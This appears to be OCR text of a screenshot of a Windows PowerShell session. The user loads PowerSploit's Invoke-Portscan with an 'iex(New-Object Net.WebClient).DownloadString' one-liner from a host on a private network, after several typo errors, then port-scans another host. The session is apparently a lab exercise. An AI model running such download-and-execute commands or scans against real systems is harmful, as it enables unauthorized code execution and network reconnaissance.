 C:\Windows\system32\cmd.exe - powershell
8.10.1/PowerSploit/Recon/Invoke-Portscan.ps1")
无法将“new.object”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名
Invoke-Portscan.ps1 v0.13 scan initiated 03/28/2021 18:04:28 as: Invoke-Portsca
Port Scanning
starting computer 1
PS C:\Users\1234567> iex(New.object net.webclient).downloadstring("http://192.16
8.10.1/PowerSploit/Recon/Invoke-Portscan.ps1")
无法将“New.object”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名
称的拼写，如果包括路径，请确保路径正确，然后重试。
所在位置 行:1 字符: 15
+ iex(New.object <<<<  net.webclient).downloadstring("http://192.168.10.1/Power
Sploit/Recon/Invoke-Portscan.ps1")
+ CategoryInfo          : ObjectNotFound: (New.object:String) [], CommandN
otFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\1234567> iex(New-object net.webclient).downloadstring("http://192.16
8.10.1/PowerSploit/Recon/Invoke-Portscan.ps1")
PS C:\Users\1234567> Invoke-Portscan -Hosts 192.168.10.6 -ports "1-1000"